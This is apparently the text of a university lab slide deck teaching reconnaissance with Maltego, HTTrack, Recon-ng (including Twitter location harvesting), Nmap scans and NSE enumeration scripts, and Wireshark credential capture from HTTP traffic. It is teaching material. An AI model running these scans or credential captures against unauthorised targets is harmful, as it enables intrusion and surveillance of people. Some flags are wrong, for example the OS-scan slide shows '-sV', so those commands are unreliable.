
Lab Experiment No 1
root@kali:~# maltego scanme.nmap.org

Slide 17

Lab Experiment No 1
root@kali:~# maltego scanme.nmap.org

Slide 18

Lab Experiment No 1: Run Machine, Go to Company Stalker
root@kali:~# maltego jainuniversity.ac.in

Slide 19

Lab Experiment No 1
HTTrack is an offline browser utility, allowing you to download a World Wide website from the Internet to a local directory, building recursively all directories, getting html, images, and other files from the server to your computer.
HTTrack arranges the original site’s relative link-structure. Simply open a page of the “mirrored” website in your browser, and you can browse the site from link to link, as if you were viewing it online. HTTrack can also update an existing mirrored site, and resume interrupted downloads. HTTrack is fully configurable, and has an integrated help system.

Slide 20

Lab Experiment No 1

Slide 21
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng

Slide 22
Lab Experiment No 2
Recon-ng is a full-featured Web Reconnaissance framework written in Python.
Complete with independent modules, database interaction, built in convenience functions, interactive help, and command completion, Recon-ng provides a powerful environment in which open source web-based reconnaissance can be conducted quickly and thoroughly.
Recon-ng has a look and feel similar to the Metasploit Framework, reducing the learning curve for leveraging the framework.
However, it is quite different.
Recon-ng is not intended to compete with existing frameworks, as it is designed exclusively for web-based open source reconnaissance. If you want to exploit, use the Metasploit Framework. If you want to Social Engineer, use the Social Engineer Toolkit.

Slide 23
Lab Experiment No 2
root@kali:~# recon-ng
[recon-ng v4.9.4, Tim Tomes (@LaNMaSteR53)]
[76] Recon modules
[8] Reporting modules
[2] Import modules
[2] Exploitation modules
[2] Discovery modules
[recon-ng][default] > workspaces
[recon-ng][default]> workspaces create jain
[recon-ng][jain] > marketplace search
[recon-ng][jain] > marketplace install recon/companies-domains/viewdns_reverse_whois.
[recon-ng][jain] >modules load recon/companies-domains/viewdns_reverse_whois
[recon-ng][jain][viewdns_reverse_whois] >options set source google.com
[recon-ng][jain][viewdns_reverse_whois]>run

Slide 24

Lab Experiment No 2

Slide 25
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin

Slide 26
Lab Experiment No 3
root@kali:~# recon-ng
[recon-ng v4.9.4, Tim Tomes (@LaNMaSteR53)]
[76] Recon modules
[8] Reporting modules
[2] Import modules
[2] Exploitation modules
[2] Discovery modules
[recon-ng][default] > workspaces
[recon-ng][default]> workspaces create jain
[recon-ng][jain] > marketplace search
[recon-ng][jain] > marketplace install recon/locations-pushpins/twitter
[recon-ng][jain] > modules load recon/locations-pushpins/twitter
THEN WE SET OPTIONS AND RUN

Slide 27
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Port Scan, Network Scan, TCP Connect, UDP Scan, Version Scan, OS Scan…. Using NMAP and store scanning results in different Format

Slide 28
Syntax of NMAP Command
#nmap [Scan Type] [Options] {Target Specification}
Target Specification:can pass host name or IP Address e. g. scanme.nmap.org, microsoft.com, 192.168.0.1, 10.10.10.136
Scan Techniques
-sS//sT/sA/sW: TCP SYN/CONNECT()/ACK/Window
-sU: UDP Scan
-sO: IP Protocol Scan
Host Discovery
-sL: small List target to Scan
-sn: Disable Port Scan
-PS/PA: TCP Syn/ACK discovery to given ports
-PU: UDP discovery to given ports
-PE: ICMP Echo request discovery probe
-PO: IP Protocol Ping
-PN: No Ping

Slide 29
Syntax of NMAP Command
MISC
-6 Enable IPv6 Scaning
-A Enable OS detection, version detection,
-O Enable OS detection
-p <port ranges>: Only scan specified ports

Slide 30

Port Scanning and Network Scaning using NMAP
Ping scan — Scans the list of devices up and running on a given subnet.
> nmap -sp 192.168.1.1/24

Slide 31

Port Scanning and Network Scaning using NMAP
Scan a single host — Scans a single host for 1000 well-known ports.These ports are the ones used by popular services like SQL, SNTP, apache, and others.
> nmap scanme.nmap.org

Slide 32
Port Scanning and Network Scaning using NMAP
Port scanning is one of the most fundamental features of Nmap. We can scan for ports in several ways.
Using the -p param to scan for a single port
> nmap -p 973 192.164.0.1
If you specify the type of port, you can scan for information about a particular type of connection, for example for a TCP connection.
> nmap -p T:7777, 973 192.164.0.1

Slide 33
Port Scanning and Network Scaning using NMAP
A range of ports can be scanned by separating them with a hyphen.
> nmap -p 76–973 192.164.0.1
We can also use the -top-ports flag to specify the top n ports to scan.
> nmap --top-ports 10 scanme.nmap.org

Slide 34

TCP Connect Scan using NMAP
nmap -sT scanme.nmap.org

Slide 35


TCP Connect Scan using NMAP & Wireshark
When a port is open
Nmap -p 80 -sT scanme.nmap.org

Slide 36


TCP Connect Scan using NMAP & Wireshark
When a port is closed
Nmap -p 81 -sT scanme.nmap.org

Slide 37

UDP Scan using NMAP & Wireshark
UDP Scan is slower than TCP Scan
bash-3.2# nmap -sU scanme.nmap.org
UDP scan works by sending a UDP packet to every targeted port. For most ports, this packet will be empty (no payload), but for a few of the more common ports a protocol-specific payload will be sent.

Slide 38

Version Scaning using NMAP
nmap -sV scanme.nmap.org
Finding application versions is a crucial part in penetration testing.
It makes your life easier since you can find an existing vulnerability from the Common Vulnerabilities and Exploits (CVE) database for a particular version of the service.
We can then use it to attack a machine using an exploitation tool like Metasploit.

Slide 39
Operating System Scanning using NMAP
nmap -sV scanme.nmap.org
Nmap can provide information about the underlying operating system using TCP/IP fingerprinting.
OS detection is not always accurate, but it goes a long way towards helping a pen tester get closer to their target.

Slide 40
Normal Output
Nmap scans can also be exported to a text file.
It will be slightly different from the original command line output, but it will capture all the essential scan results.
> nmap -oN output.txt scanme.nmap.org

Slide 41
XML Output
Nmap scans can also be exported to XML.
It is also the preferred file format of most pen-testing tools, making it easily parsable when importing scan results.
> nmap -oX output.xml scanme.nmap.org

Slide 42

Multiple Formats Output
Export the scan results in all the available formats at once using the -oA command.
The below command will export the scan result in three files — output.xml, output.Nmap and output.gnmap..
>nmap -oA output scanme.nmap.org
>ls

Slide 43

Enumerates Directories Used by Web Servers
The http-enum.nse script enumerates directories used by popular web applications and servers.
Here's an example of how to use the http-enum.nse script:
nmap --script=http-enum <target

Slide 44

Enumerates MySQL Info
The mysql-info.nse script enumerates features of my sql.
Here's an example of how to use the mysql-info.nse script:
nmap -p 3306 --script=mysql-info <target
Note: 5432 for postgresql, script is pgsql-brute

Slide 45
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark

Slide 46
WIRESHARK
Wireshark is a network packet analyzer. A network packet analyzer presents captured packet data in as much detail as possible.
You could think of a network packet analyzer as a measuring device for examining what’s happening inside a network cable, just like an electrician uses a voltmeter for examining what’s happening inside an electric cable (but at a higher level, of course).
Wireshark is available for free, is open source, and is one of the best packet analyzers available today.

Slide 47

Wireshark having captured some packets and waiting for us to examine them.

Slide 48

Apply TCP Filter

Slide 49

Apply IP Address Filter

Slide 50
